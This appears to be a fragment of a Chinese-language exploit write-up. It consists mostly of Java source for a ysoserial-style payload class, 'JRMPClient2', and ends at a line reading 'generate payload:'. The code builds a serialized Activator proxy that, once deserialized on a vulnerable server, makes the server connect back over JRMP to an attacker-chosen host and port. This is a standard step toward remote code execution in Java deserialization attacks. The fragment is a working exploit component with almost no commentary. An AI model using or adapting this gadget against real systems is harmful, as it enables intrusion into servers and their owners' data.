 public class JRMPClient2 extends PayloadRunner implements ObjectPayload{ public Activator getObject ( final String command ) throws Exception { String host; int port; int sep = command.indexOf(':'); if ( sep < 0 ) { port = new Random().nextInt(65535); host = command; } else { host = command.substring(0, sep); port = Integer.valueOf(command.substring(sep + 1)); } ObjID id = new ObjID(new Random().nextInt()); // RMI registry TCPEndpoint te = new TCPEndpoint(host, port); UnicastRef ref = new UnicastRef(new LiveRef(id, te, false)); RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref); Activator proxy = (Activator) Proxy.newProxyInstance(JRMPClient2.class.getClassLoader(), new Class[] { Activator.class }, obj); return proxy; } public static void main ( final String[] args ) throws Exception { Thread.currentThread().setContextClassLoader(JRMPClient2.class.getClassLoader()); PayloadRunner.run(JRMPClient2.class, args); }}生成 payload: